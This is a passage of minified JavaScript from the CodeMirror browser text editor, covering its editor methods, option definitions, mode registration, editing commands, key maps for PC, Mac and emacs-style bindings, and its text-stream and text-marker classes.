null==t&&e.detail&&e.axis==e.HORIZONTAL_AXIS&&(t=e.detail),null==n&&e.detail&&e.axis==e.VERTICAL_AXIS?n=e.detail:null==n&&(n=e.wheelDelta),{x:t,y:n}};e.wheelEventPixels=function(e){var t=qo(e);return t.x*=Go,t.y*=Go,t};var Ko=new _i,Yo=null,Zo=e.changeEnd=function(e){return e.text?Ro(e.from.line+e.text.length-1,Oi(e.text).length+(1==e.text.length?e.from.ch:0)):e.to};e.prototype={constructor:e,focus:function(){window.focus(),this.display.input.focus()},setOption:function(e,t){var n=this.options,r=n[e];n[e]==t&&"mode"!=e||(n[e]=t,Qo.hasOwnProperty(e)&&_t(this,Qo[e])(this,t,r))},getOption:function(e){return this.options[e]},getDoc:function(){return this.doc},addKeyMap:function(e,t){this.state.keyMaps[t?"push":"unshift"](Vn(e))},removeKeyMap:function(e){for(var t=this.state.keyMaps,n=0;n<t.length;++n)if(t[n]==e||t[n].name==e)return t.splice(n,1),!0},addOverlay:$t(function(t,n){var r=t.token?t:e.getMode(this.options,t);if(r.startState)throw new Error("Overlays may not be stateful.");this.state.overlays.push({mode:r,modeSpec:t,opaque:n&&n.opaque}),this.state.modeGen++,jt(this)}),removeOverlay:$t(function(e){for(var t=this.state.overlays,n=0;n<t.length;++n){var r=t[n].modeSpec;if(r==e||"string"==typeof e&&r.name==e)return t.splice(n,1),this.state.modeGen++,void jt(this)}}),indentLine:$t(function(e,t,n){"string"!=typeof t&&"number"!=typeof t&&(t=null==t?this.options.smartIndent?"smart":"prev":t?"add":"subtract"),ye(this.doc,e)&&In(this,e,t,n)}),indentSelection:$t(function(e){for(var t=this.doc.sel.ranges,n=-1,r=0;r<t.length;r++){var i=t[r];if(i.empty())i.head.line>n&&(In(this,i.head.line,e,!0),n=i.head.line,r==this.doc.sel.primIndex&&Dn(this));else{var o=i.from(),s=i.to(),a=Math.max(n,o.line);n=Math.min(this.lastLine(),s.line-(s.ch?0:1))+1;for(var l=a;l<n;++l)In(this,l,e);var c=this.doc.sel.ranges;0==o.ch&&t.length==c.length&&c[r].from().ch>0&&ke(this.doc,r,new he(o,c[r].to()),Hs)}}}),getTokenAt:function(e,t){return Or(this,e,t)},getLineTokens:function(e,t){return Or(this,Ro(e),t,!0)},getTokenTypeAt:function(e){e=ve(this.doc,e);var t,n=jr(this,Yr(this.doc,e.line)),r=0,i=(n.length-1)/2,o=e.ch;if(0==o)t=n[2];else for(;;){var s=r+i>>1;if((s?n[2*s-1]:0)>=o)i=s;else{if(!(n[2*s+1]<o)){t=n[2*s+2];break}r=s+1}}var a=t?t.indexOf("cm-overlay "):-1;return a<0?t:0==a?null:t.slice(0,a-1)},getModeAt:function(t){var n=this.doc.mode;return n.innerMode?e.innerMode(n,this.getTokenAt(t).state).mode:n},getHelper:function(e,t){return this.getHelpers(e,t)[0]},getHelpers:function(e,t){var n=[];if(!os.hasOwnProperty(t))return n;var r=os[t],i=this.getModeAt(e);if("string"==typeof i[t])r[i[t]]&&n.push(r[i[t]]);else if(i[t])for(var o=0;o<i[t].length;o++){var s=r[i[t][o]];s&&n.push(s)}else i.helperType&&r[i.helperType]?n.push(r[i.helperType]):r[i.name]&&n.push(r[i.name]);for(var o=0;o<r._global.length;o++){var a=r._global[o];a.pred(i,this)&&Ai(n,a.val)==-1&&n.push(a.val)}return n},getStateAfter:function(e,t){var n=this.doc;return e=ge(n,null==e?n.first+n.size-1:e),We(this,e+1,t)},cursorCoords:function(e,t){var n,r=this.doc.sel.primary();return n=null==e?r.head:"object"==typeof e?ve(this.doc,e):e?r.from():r.to(),ht(this,n,t||"page")},charCoords:function(e,t){return ft(this,ve(this.doc,e),t||"page")},coordsChar:function(e,t){return e=ut(this,e,t||"page"),gt(this,e.left,e.top)},lineAtHeight:function(e,t){return e=ut(this,{top:e,left:0},t||"page").top,ti(this.doc,e+this.display.viewOffset)},heightAtLine:function(e,t){var n,r=!1;if("number"==typeof e){var i=this.doc.first+this.doc.size-1;e<this.doc.first?e=this.doc.first:e>i&&(e=i,r=!0),n=Yr(this.doc,e)}else n=e;return ct(this,n,{top:0,left:0},t||"page").top+(r?this.doc.height-ni(n):0)},defaultTextHeight:function(){return mt(this.display)},defaultCharWidth:function(){return yt(this.display)},setGutterMarker:$t(function(e,t,n){return Fn(this.doc,e,"gutter",function(e){var r=e.gutterMarkers||(e.gutterMarkers={});return r[t]=n,!n&&Ii(r)&&(e.gutterMarkers=null),!0})}),clearGutter:$t(function(e){var t=this,n=t.doc,r=n.first;n.iter(function(n){n.gutterMarkers&&n.gutterMarkers[e]&&(n.gutterMarkers[e]=null,Ht(t,r,"gutter"),Ii(n.gutterMarkers)&&(n.gutterMarkers=null)),++r})}),lineInfo:function(e){if("number"==typeof e){if(!ye(this.doc,e))return null;var t=e;if(e=Yr(this.doc,e),!e)return null}else{var t=ei(e);if(null==t)return null}return{line:t,handle:e,text:e.text,gutterMarkers:e.gutterMarkers,textClass:e.textClass,bgClass:e.bgClass,wrapClass:e.wrapClass,widgets:e.widgets}},getViewport:function(){return{from:this.display.viewFrom,to:this.display.viewTo}},addWidget:function(e,t,n,r,i){var o=this.display;e=ht(this,ve(this.doc,e));var s=e.bottom,a=e.left;if(t.style.position="absolute",t.setAttribute("cm-ignore-events","true"),this.display.input.setUneditable(t),o.sizer.appendChild(t),"over"==r)s=e.top;else if("above"==r||"near"==r){var l=Math.max(o.wrapper.clientHeight,this.doc.height),c=Math.max(o.sizer.clientWidth,o.lineSpace.clientWidth);("above"==r||e.bottom+t.offsetHeight>l)&&e.top>t.offsetHeight?s=e.top-t.offsetHeight:e.bottom+t.offsetHeight<=l&&(s=e.bottom),a+t.offsetWidth>c&&(a=c-t.offsetWidth)}t.style.top=s+"px",t.style.left=t.style.right="","right"==i?(a=o.sizer.clientWidth-t.offsetWidth,t.style.right="0px"):("left"==i?a=0:"middle"==i&&(a=(o.sizer.clientWidth-t.offsetWidth)/2),t.style.left=a+"px"),n&&jn(this,a,s,a+t.offsetWidth,s+t.offsetHeight)},triggerOnKeyDown:$t(fn),triggerOnKeyPress:$t(pn),triggerOnKeyUp:dn,execCommand:function(e){if(ls.hasOwnProperty(e))return ls[e].call(null,this)},triggerElectric:$t(function(e){ee(this,e)}),findPosH:function(e,t,n,r){var i=1;t<0&&(i=-1,t=-t);for(var o=0,s=ve(this.doc,e);o<t&&(s=Bn(this.doc,s,i,n,r),!s.hitSide);++o);return s},moveH:$t(function(e,t){var n=this;n.extendSelectionsBy(function(r){return n.display.shift||n.doc.extend||r.empty()?Bn(n.doc,r.head,e,t,n.options.rtlMoveVisually):e<0?r.from():r.to()},Ds)}),deleteH:$t(function(e,t){var n=this.doc.sel,r=this.doc;n.somethingSelected()?r.replaceSelection("",null,"+delete"):Wn(this,function(n){var i=Bn(r,n.head,e,t,!1);return e<0?{from:i,to:n.head}:{from:n.head,to:i}})}),findPosV:function(e,t,n,r){var i=1,o=r;t<0&&(i=-1,t=-t);for(var s=0,a=ve(this.doc,e);s<t;++s){var l=ht(this,a,"div");if(null==o?o=l.left:l.left=o,a=zn(this,l,i,n),a.hitSide)break}return a},moveV:$t(function(e,t){var n=this,r=this.doc,i=[],o=!n.display.shift&&!r.extend&&r.sel.somethingSelected();if(r.extendSelectionsBy(function(s){if(o)return e<0?s.from():s.to();var a=ht(n,s.head,"div");null!=s.goalColumn&&(a.left=s.goalColumn),i.push(a.left);var l=zn(n,a,e,t);return"page"==t&&s==r.sel.primary()&&Rn(n,null,ft(n,l,"div").top-a.top),l},Ds),i.length)for(var s=0;s<r.sel.ranges.length;s++)r.sel.ranges[s].goalColumn=i[s]}),findWordAt:function(e){var t=this.doc,n=Yr(t,e.line).text,r=e.ch,i=e.ch;if(n){var o=this.getHelper(e,"wordChars");(e.xRel<0||i==n.length)&&r?--r:++i;for(var s=n.charAt(r),a=Ni(s,o)?function(e){return Ni(e,o)}:/\s/.test(s)?function(e){return/\s/.test(e)}:function(e){return!/\s/.test(e)&&!Ni(e)};r>0&&a(n.charAt(r-1));)--r;for(;i<n.length&&a(n.charAt(i));)++i}return new he(Ro(e.line,r),Ro(e.line,i))},toggleOverwrite:function(e){null!=e&&e==this.state.overwrite||((this.state.overwrite=!this.state.overwrite)?Ys(this.display.cursorDiv,"CodeMirror-overwrite"):Ks(this.display.cursorDiv,"CodeMirror-overwrite"),Os(this,"overwriteToggle",this,this.state.overwrite))},hasFocus:function(){return this.display.input.getField()==Ui()},scrollTo:$t(function(e,t){null==e&&null==t||Nn(this),null!=e&&(this.curOp.scrollLeft=e),null!=t&&(this.curOp.scrollTop=t)}),getScrollInfo:function(){var e=this.display.scroller;return{left:e.scrollLeft,top:e.scrollTop,height:e.scrollHeight-Xe(this)-this.display.barHeight,width:e.scrollWidth-Xe(this)-this.display.barWidth,clientHeight:Ge(this),clientWidth:Ve(this)}},scrollIntoView:$t(function(e,t){if(null==e?(e={from:this.doc.sel.primary().head,to:null},null==t&&(t=this.options.cursorScrollMargin)):"number"==typeof e?e={from:Ro(e,0),to:null}:null==e.from&&(e={from:e,to:null}),e.to||(e.to=e.from),e.margin=t||0,null!=e.from.line)Nn(this),this.curOp.scrollToPos=e;else{var n=Hn(this,Math.min(e.from.left,e.to.left),Math.min(e.from.top,e.to.top)-e.margin,Math.max(e.from.right,e.to.right),Math.max(e.from.bottom,e.to.bottom)+e.margin);this.scrollTo(n.scrollLeft,n.scrollTop)}}),setSize:$t(function(e,t){function n(e){return"number"==typeof e||/^\d+$/.test(String(e))?e+"px":e}var r=this;null!=e&&(r.display.wrapper.style.width=n(e)),null!=t&&(r.display.wrapper.style.height=n(t)),r.options.lineWrapping&&ot(this);var i=r.display.viewFrom;r.doc.iter(i,r.display.viewTo,function(e){if(e.widgets)for(var t=0;t<e.widgets.length;t++)if(e.widgets[t].noHScroll){Ht(r,i,"widget");break}++i}),r.curOp.forceUpdate=!0,Os(r,"refresh",this)}),operation:function(e){return Et(this,e)},refresh:$t(function(){var e=this.display.cachedTextHeight;jt(this),this.curOp.forceUpdate=!0,st(this),this.scrollTo(this.doc.scrollLeft,this.doc.scrollTop),u(this),(null==e||Math.abs(e-mt(this.display))>.5)&&s(this),Os(this,"refresh",this)}),swapDoc:$t(function(e){var t=this.doc;return t.cm=null,Kr(this,e),st(this),this.display.input.reset(),this.scrollTo(e.scrollLeft,e.scrollTop),this.curOp.forceScroll=!0,ki(this,"swapDoc",this,t),t}),getInputField:function(){return this.display.input.getField()},getWrapperElement:function(){return this.display.wrapper},getScrollerElement:function(){return this.display.scroller},getGutterElement:function(){return this.display.gutters}},Ei(e);var Jo=e.defaults={},Qo=e.optionHandlers={},es=e.Init={toString:function(){return"CodeMirror.Init"}};Un("value","",function(e,t){e.setValue(t)},!0),Un("mode",null,function(e,t){e.doc.modeOption=t,n(e)},!0),Un("indentUnit",2,n,!0),Un("indentWithTabs",!1),Un("smartIndent",!0),Un("tabSize",4,function(e){r(e),st(e),jt(e)},!0),Un("lineSeparator",null,function(e,t){if(e.doc.lineSep=t,t){var n=[],r=e.doc.first;e.doc.iter(function(e){for(var i=0;;){var o=e.text.indexOf(t,i);if(o==-1)break;i=o+t.length,n.push(Ro(r,o))}r++});for(var i=n.length-1;i>=0;i--)On(e.doc,t,n[i],Ro(n[i].line,n[i].ch+t.length))}}),Un("specialChars",/[\t\u0000-\u0019\u00ad\u200b-\u200f\u2028\u2029\ufeff]/g,function(t,n,r){t.state.specialChars=new RegExp(n.source+(n.test("\t")?"":"|\t"),"g"),r!=e.Init&&t.refresh()}),Un("specialCharPlaceholder",Nr,function(e){e.refresh()},!0),Un("electricChars",!0),Un("inputStyle",Eo?"contenteditable":"textarea",function(){throw new Error("inputStyle can not (yet) be changed in a running editor")},!0),Un("rtlMoveVisually",!$o),Un("wholeLineUpdateBefore",!0),Un("theme","default",function(e){a(e),l(e)},!0),Un("keyMap","default",function(t,n,r){var i=Vn(n),o=r!=e.Init&&Vn(r);o&&o.detach&&o.detach(t,i),i.attach&&i.attach(t,o||null)}),Un("extraKeys",null),Un("lineWrapping",!1,i,!0),Un("gutters",[],function(e){d(e.options),l(e)},!0),Un("fixedGutter",!0,function(e,t){e.display.gutters.style.left=t?S(e.display)+"px":"0",e.refresh()},!0),Un("coverGutterNextToScrollbar",!1,function(e){y(e)},!0),Un("scrollbarStyle","native",function(e){m(e),y(e),e.display.scrollbars.setScrollTop(e.doc.scrollTop),e.display.scrollbars.setScrollLeft(e.doc.scrollLeft)},!0),Un("lineNumbers",!1,function(e){d(e.options),l(e)},!0),Un("firstLineNumber",1,l,!0),Un("lineNumberFormatter",function(e){return e},l,!0),Un("showCursorWhenSelecting",!1,Pe,!0),Un("resetSelectionOnContextMenu",!0),Un("lineWiseCopyCut",!0),Un("readOnly",!1,function(e,t){"nocursor"==t?(mn(e),e.display.input.blur(),e.display.disabled=!0):e.display.disabled=!1,e.display.input.readOnlyChanged(t)}),Un("disableInput",!1,function(e,t){t||e.display.input.reset()},!0),Un("dragDrop",!0,Bt),Un("allowDropFileTypes",null),Un("cursorBlinkRate",530),Un("cursorScrollMargin",0),Un("cursorHeight",1,Pe,!0),Un("singleCursorHeightPerLine",!0,Pe,!0),Un("workTime",100),Un("workDelay",100),Un("flattenSpans",!0,r,!0),Un("addModeClass",!1,r,!0),Un("pollInterval",100),Un("undoDepth",200,function(e,t){e.doc.history.undoDepth=t}),Un("historyEventDelay",1250),Un("viewportMargin",10,function(e){e.refresh()},!0),Un("maxHighlightLength",1e4,r,!0),Un("moveInputWithCursor",!0,function(e,t){t||e.display.input.resetPosition()}),Un("tabindex",null,function(e,t){e.display.input.getField().tabIndex=t||""}),Un("autofocus",null);var ts=e.modes={},ns=e.mimeModes={};e.defineMode=function(t,n){e.defaults.mode||"null"==t||(e.defaults.mode=t),arguments.length>2&&(n.dependencies=Array.prototype.slice.call(arguments,2)),ts[t]=n},e.defineMIME=function(e,t){ns[e]=t},e.resolveMode=function(t){if("string"==typeof t&&ns.hasOwnProperty(t))t=ns[t];else if(t&&"string"==typeof t.name&&ns.hasOwnProperty(t.name)){var n=ns[t.name];"string"==typeof n&&(n={name:n}),t=Hi(n,t),t.name=n.name}else if("string"==typeof t&&/^[\w\-]+\/[\w\-]+\+xml$/.test(t))return e.resolveMode("application/xml");return"string"==typeof t?{name:t}:t||{name:"null"}},e.getMode=function(t,n){var n=e.resolveMode(n),r=ts[n.name];if(!r)return e.getMode(t,"text/plain");var i=r(t,n);if(rs.hasOwnProperty(n.name)){var o=rs[n.name];for(var s in o)o.hasOwnProperty(s)&&(i.hasOwnProperty(s)&&(i["_"+s]=i[s]),i[s]=o[s])}if(i.name=n.name,n.helperType&&(i.helperType=n.helperType),n.modeProps)for(var s in n.modeProps)i[s]=n.modeProps[s];return i},e.defineMode("null",function(){return{token:function(e){e.skipToEnd()}}}),e.defineMIME("text/plain","null");var rs=e.modeExtensions={};e.extendMode=function(e,t){var n=rs.hasOwnProperty(e)?rs[e]:rs[e]={};Ri(t,n)},e.defineExtension=function(t,n){e.prototype[t]=n},e.defineDocExtension=function(e,t){Cs.prototype[e]=t},e.defineOption=Un;var is=[];e.defineInitHook=function(e){is.push(e)};var os=e.helpers={};e.registerHelper=function(t,n,r){os.hasOwnProperty(t)||(os[t]=e[t]={_global:[]}),os[t][n]=r},e.registerGlobalHelper=function(t,n,r,i){e.registerHelper(t,n,i),os[t]._global.push({pred:r,val:i})};var ss=e.copyState=function(e,t){if(t===!0)return t;if(e.copyState)return e.copyState(t);var n={};for(var r in t){var i=t[r];i instanceof Array&&(i=i.concat([])),n[r]=i}return n},as=e.startState=function(e,t,n){return!e.startState||e.startState(t,n)};e.innerMode=function(e,t){for(;e.innerMode;){var n=e.innerMode(t);if(!n||n.mode==e)break;t=n.state,e=n.mode}return n||{mode:e,state:t}};var ls=e.commands={selectAll:function(e){e.setSelection(Ro(e.firstLine(),0),Ro(e.lastLine()),Hs)},singleSelection:function(e){e.setSelection(e.getCursor("anchor"),e.getCursor("head"),Hs)},killLine:function(e){Wn(e,function(t){if(t.empty()){var n=Yr(e.doc,t.head.line).text.length;return t.head.ch==n&&t.head.line<e.lastLine()?{from:t.head,to:Ro(t.head.line+1,0)}:{from:t.head,to:Ro(t.head.line,n)}}return{from:t.from(),to:t.to()}})},deleteLine:function(e){Wn(e,function(t){return{from:Ro(t.from().line,0),to:ve(e.doc,Ro(t.to().line+1,0))}})},delLineLeft:function(e){Wn(e,function(e){return{from:Ro(e.from().line,0),to:e.from()}})},delWrappedLineLeft:function(e){Wn(e,function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:0,top:n},"div");return{from:r,to:t.from()}})},delWrappedLineRight:function(e){Wn(e,function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:e.display.lineDiv.offsetWidth+100,top:n},"div");return{from:t.from(),to:r}})},undo:function(e){e.undo()},redo:function(e){e.redo()},undoSelection:function(e){e.undoSelection()},redoSelection:function(e){e.redoSelection()},goDocStart:function(e){e.extendSelection(Ro(e.firstLine(),0))},goDocEnd:function(e){e.extendSelection(Ro(e.lastLine()))},goLineStart:function(e){e.extendSelectionsBy(function(t){return io(e,t.head.line)},{origin:"+move",bias:1})},goLineStartSmart:function(e){e.extendSelectionsBy(function(t){return so(e,t.head)},{origin:"+move",bias:1})},goLineEnd:function(e){e.extendSelectionsBy(function(t){return oo(e,t.head.line)},{origin:"+move",bias:-1})},goLineRight:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5;return e.coordsChar({left:e.display.lineDiv.offsetWidth+100,top:n},"div")},Ds)},goLineLeft:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5;return e.coordsChar({left:0,top:n},"div")},Ds)},goLineLeftSmart:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:0,top:n},"div");return r.ch<e.getLine(r.line).search(/\S/)?so(e,t.head):r},Ds)},goLineUp:function(e){e.moveV(-1,"line")},goLineDown:function(e){e.moveV(1,"line")},goPageUp:function(e){e.moveV(-1,"page")},goPageDown:function(e){e.moveV(1,"page")},goCharLeft:function(e){e.moveH(-1,"char")},goCharRight:function(e){e.moveH(1,"char")},goColumnLeft:function(e){e.moveH(-1,"column")},goColumnRight:function(e){e.moveH(1,"column")},goWordLeft:function(e){e.moveH(-1,"word")},goGroupRight:function(e){e.moveH(1,"group")},goGroupLeft:function(e){e.moveH(-1,"group")},goWordRight:function(e){e.moveH(1,"word")},delCharBefore:function(e){e.deleteH(-1,"char")},delCharAfter:function(e){e.deleteH(1,"char")},delWordBefore:function(e){e.deleteH(-1,"word")},delWordAfter:function(e){e.deleteH(1,"word")},delGroupBefore:function(e){e.deleteH(-1,"group")},delGroupAfter:function(e){e.deleteH(1,"group")},indentAuto:function(e){e.indentSelection("smart")},indentMore:function(e){e.indentSelection("add")},indentLess:function(e){e.indentSelection("subtract")},insertTab:function(e){e.replaceSelection("\t")},insertSoftTab:function(e){for(var t=[],n=e.listSelections(),r=e.options.tabSize,i=0;i<n.length;i++){var o=n[i].from(),s=Ns(e.getLine(o.line),o.ch,r);t.push(new Array(r-s%r+1).join(" "))}e.replaceSelections(t)},defaultTab:function(e){e.somethingSelected()?e.indentSelection("add"):e.execCommand("insertTab")},transposeChars:function(e){Et(e,function(){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){var i=t[r].head,o=Yr(e.doc,i.line).text;if(o)if(i.ch==o.length&&(i=new Ro(i.line,i.ch-1)),i.ch>0)i=new Ro(i.line,i.ch+1),e.replaceRange(o.charAt(i.ch-1)+o.charAt(i.ch-2),Ro(i.line,i.ch-2),i,"+transpose");else if(i.line>e.doc.first){var s=Yr(e.doc,i.line-1).text;s&&e.replaceRange(o.charAt(0)+e.doc.lineSeparator()+s.charAt(s.length-1),Ro(i.line-1,s.length-1),Ro(i.line,1),"+transpose")}n.push(new he(i,i))}e.setSelections(n)})},newlineAndIndent:function(e){Et(e,function(){for(var t=e.listSelections().length,n=0;n<t;n++){var r=e.listSelections()[n];e.replaceRange(e.doc.lineSeparator(),r.anchor,r.head,"+input"),e.indentLine(r.from().line+1,null,!0)}Dn(e)})},toggleOverwrite:function(e){e.toggleOverwrite()}},cs=e.keyMap={};cs.basic={Left:"goCharLeft",Right:"goCharRight",Up:"goLineUp",Down:"goLineDown",End:"goLineEnd",Home:"goLineStartSmart",PageUp:"goPageUp",PageDown:"goPageDown",Delete:"delCharAfter",Backspace:"delCharBefore","Shift-Backspace":"delCharBefore",Tab:"defaultTab","Shift-Tab":"indentAuto",Enter:"newlineAndIndent",Insert:"toggleOverwrite",Esc:"singleSelection"},cs.pcDefault={"Ctrl-A":"selectAll","Ctrl-D":"deleteLine","Ctrl-Z":"undo","Shift-Ctrl-Z":"redo","Ctrl-Y":"redo","Ctrl-Home":"goDocStart","Ctrl-End":"goDocEnd","Ctrl-Up":"goLineUp","Ctrl-Down":"goLineDown","Ctrl-Left":"goGroupLeft","Ctrl-Right":"goGroupRight","Alt-Left":"goLineStart","Alt-Right":"goLineEnd","Ctrl-Backspace":"delGroupBefore","Ctrl-Delete":"delGroupAfter","Ctrl-S":"save","Ctrl-F":"find","Ctrl-G":"findNext","Shift-Ctrl-G":"findPrev","Shift-Ctrl-F":"replace","Shift-Ctrl-R":"replaceAll","Ctrl-[":"indentLess","Ctrl-]":"indentMore","Ctrl-U":"undoSelection","Shift-Ctrl-U":"redoSelection","Alt-U":"redoSelection",fallthrough:"basic"},cs.emacsy={"Ctrl-F":"goCharRight","Ctrl-B":"goCharLeft","Ctrl-P":"goLineUp","Ctrl-N":"goLineDown","Alt-F":"goWordRight","Alt-B":"goWordLeft","Ctrl-A":"goLineStart","Ctrl-E":"goLineEnd","Ctrl-V":"goPageDown","Shift-Ctrl-V":"goPageUp","Ctrl-D":"delCharAfter","Ctrl-H":"delCharBefore","Alt-D":"delWordAfter","Alt-Backspace":"delWordBefore","Ctrl-K":"killLine","Ctrl-T":"transposeChars"},cs.macDefault={"Cmd-A":"selectAll","Cmd-D":"deleteLine","Cmd-Z":"undo","Shift-Cmd-Z":"redo","Cmd-Y":"redo","Cmd-Home":"goDocStart","Cmd-Up":"goDocStart","Cmd-End":"goDocEnd","Cmd-Down":"goDocEnd","Alt-Left":"goGroupLeft","Alt-Right":"goGroupRight","Cmd-Left":"goLineLeft","Cmd-Right":"goLineRight","Alt-Backspace":"delGroupBefore","Ctrl-Alt-Backspace":"delGroupAfter","Alt-Delete":"delGroupAfter","Cmd-S":"save","Cmd-F":"find","Cmd-G":"findNext","Shift-Cmd-G":"findPrev","Cmd-Alt-F":"replace","Shift-Cmd-Alt-F":"replaceAll","Cmd-[":"indentLess","Cmd-]":"indentMore","Cmd-Backspace":"delWrappedLineLeft","Cmd-Delete":"delWrappedLineRight","Cmd-U":"undoSelection","Shift-Cmd-U":"redoSelection","Ctrl-Up":"goDocStart","Ctrl-Down":"goDocEnd",fallthrough:["basic","emacsy"]},cs["default"]=_o?cs.macDefault:cs.pcDefault,e.normalizeKeyMap=function(e){var t={};for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];if(/^(name|fallthrough|(de|at)tach)$/.test(n))continue;if("..."==r){delete e[n];continue}for(var i=Pi(n.split(" "),Xn),o=0;o<i.length;o++){var s,a;o==i.length-1?(a=i.join(" "),s=r):(a=i.slice(0,o+1).join(" "),s="...");var l=t[a];if(l){if(l!=s)throw new Error("Inconsistent bindings for "+a)}else t[a]=s}delete e[n]}for(var c in t)e[c]=t[c];return e};var us=e.lookupKey=function(e,t,n,r){t=Vn(t);var i=t.call?t.call(e,r):t[e];if(i===!1)return"nothing";if("..."===i)return"multi";if(null!=i&&n(i))return"handled";if(t.fallthrough){if("[object Array]"!=Object.prototype.toString.call(t.fallthrough))return us(e,t.fallthrough,n,r);for(var o=0;o<t.fallthrough.length;o++){var s=us(e,t.fallthrough[o],n,r);if(s)return s}}},fs=e.isModifierKey=function(e){var t="string"==typeof e?e:ra[e.keyCode];return"Ctrl"==t||"Alt"==t||"Shift"==t||"Mod"==t},hs=e.keyName=function(e,t){if(ko&&34==e.keyCode&&e["char"])return!1;var n=ra[e.keyCode],r=n;return null!=r&&!e.altGraphKey&&(e.altKey&&"Alt"!=n&&(r="Alt-"+r),(Ao?e.metaKey:e.ctrlKey)&&"Ctrl"!=n&&(r="Ctrl-"+r),(Ao?e.ctrlKey:e.metaKey)&&"Cmd"!=n&&(r="Cmd-"+r),!t&&e.shiftKey&&"Shift"!=n&&(r="Shift-"+r),r)};e.fromTextArea=function(t,n){function r(){t.value=c.getValue()}if(n=n?Ri(n):{},n.value=t.value,!n.tabindex&&t.tabIndex&&(n.tabindex=t.tabIndex),!n.placeholder&&t.placeholder&&(n.placeholder=t.placeholder),null==n.autofocus){var i=Ui();n.autofocus=i==t||null!=t.getAttribute("autofocus")&&i==document.body}if(t.form&&(Es(t.form,"submit",r),!n.leaveSubmitMethodAlone)){var o=t.form,s=o.submit;try{var a=o.submit=function(){r(),o.submit=s,o.submit(),o.submit=a}}catch(l){}}n.finishInit=function(e){e.save=r,e.getTextArea=function(){return t},e.toTextArea=function(){e.toTextArea=isNaN,r(),t.parentNode.removeChild(e.getWrapperElement()),t.style.display="",t.form&&($s(t.form,"submit",r),"function"==typeof t.form.submit&&(t.form.submit=s))}},t.style.display="none";var c=e(function(e){t.parentNode.insertBefore(e,t.nextSibling)},n);return c};var ds=e.StringStream=function(e,t){this.pos=this.start=0,this.string=e,this.tabSize=t||8,this.lastColumnPos=this.lastColumnValue=0,this.lineStart=0};ds.prototype={eol:function(){return this.pos>=this.string.length},sol:function(){return this.pos==this.lineStart},peek:function(){return this.string.charAt(this.pos)||void 0},next:function(){if(this.pos<this.string.length)return this.string.charAt(this.pos++)},eat:function(e){var t=this.string.charAt(this.pos);if("string"==typeof e)var n=t==e;else var n=t&&(e.test?e.test(t):e(t));if(n)return++this.pos,t},eatWhile:function(e){for(var t=this.pos;this.eat(e););return this.pos>t},eatSpace:function(){for(var e=this.pos;/[\s\u00a0]/.test(this.string.charAt(this.pos));)++this.pos;return this.pos>e},skipToEnd:function(){this.pos=this.string.length},skipTo:function(e){var t=this.string.indexOf(e,this.pos);if(t>-1)return this.pos=t,!0},backUp:function(e){this.pos-=e},column:function(){return this.lastColumnPos<this.start&&(this.lastColumnValue=Ns(this.string,this.start,this.tabSize,this.lastColumnPos,this.lastColumnValue),this.lastColumnPos=this.start),this.lastColumnValue-(this.lineStart?Ns(this.string,this.lineStart,this.tabSize):0)},indentation:function(){return Ns(this.string,null,this.tabSize)-(this.lineStart?Ns(this.string,this.lineStart,this.tabSize):0)},match:function(e,t,n){if("string"!=typeof e){var r=this.string.slice(this.pos).match(e);return r&&r.index>0?null:(r&&t!==!1&&(this.pos+=r[0].length),r)}var i=function(e){return n?e.toLowerCase():e},o=this.string.substr(this.pos,e.length);if(i(o)==i(e))return t!==!1&&(this.pos+=e.length),!0},current:function(){return this.string.slice(this.start,this.pos)},hideFirstChars:function(e,t){this.lineStart+=e;try{return t()}finally{this.lineStart-=e}}};var ps=0,gs=e.TextMarker=function(e,t){this.lines=[],this.type=t,this.doc=e,this.id=++ps};Ei(gs),gs.prototype.clear=function(){if(!this.explicitlyCleared){var e=this.doc.cm,t=e&&!e.curOp;if(t&&bt(e),Ti(this,"clear")){var n=this.find();n&&ki(this,"clear",n.from,n.to)}for(var r=null,i=null,o=0;o<this.lines.length;++o){var s=this.lines[o],a=Qn(s.markedSpans,this);e&&!this.collapsed?Ht(e,ei(s),"text"):e&&(null!=a.to&&(i=ei(s)),null!=a.from&&(r=ei(s))),s.markedSpans=er(s.markedSpans,a),null==a.from&&this.collapsed&&!xr(this.doc,s)&&e&&Qr(s,mt(e.display))}if(e&&this.collapsed&&!e.options.lineWrapping)for(var o=0;o<this.lines.length;++o){var l=mr(this.lines[o]),c=f(l);c>e.display.maxLineLength&&(e.display.maxLine=l,e.display.maxLineLength=c,e.display.maxLineChanged=!0)}null!=r&&e&&this.collapsed&&jt(e,r,i+1),this.lines.length=0,this.explicitlyCleared=!0,this.atomic&&this.doc.cantEdit&&(this.doc.cantEdit=!1,e&&$e(e.doc)),e&&ki(e,"markerCleared",e,this),t&&xt(e),this.parent&&this.parent.clear()}},gs.prototype.find=function(e,t){null==e&&"bookmark"==this.type&&(e=1);for(var n,r,i=0;i<this.lines.length;++i){var o=this.lines[i],s=Qn(o.markedSpans,this);if(null!=s.from&&(n=Ro(t?o:ei(o),s.from),e==-1))return n;if(null!=s.to&&(r=Ro(t?o:ei(o),s.to),1==e))return r}return n&&{from:n,to:r}},gs.prototype.changed=function(){var e=this.find(-1,!0),t=this,n=this.doc.cm;e&&n&&Et(n,function(){var r=e.line,i=ei(e.line),o=Je(n,i);if(o&&(it(o),n.curOp.selectionChanged=n.curOp.forceUpdate=!0),n.curOp.updateMaxLine=!0,!xr(t.doc,r)&&null!=t.height){var s=t.height;t.height=null;var a=Sr(t)-s;a&&Qr(r,r.height+a)}})},gs.prototype.attachLine=function(e){if(!this.lines.length&&this.doc.cm){var t=this.doc.cm.curOp;t.maybeHiddenMarkers&&Ai(t.maybeHiddenMarkers,this)!=-1||(t.maybeUnhiddenMarkers||(t.maybeUnhiddenMarkers=[])).push(this)}this.lines.push(e)},gs.prototype.detachLine=function(e){
